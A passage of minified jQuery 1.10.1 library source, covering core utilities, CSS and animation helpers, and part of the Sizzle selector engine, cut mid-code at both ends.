b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
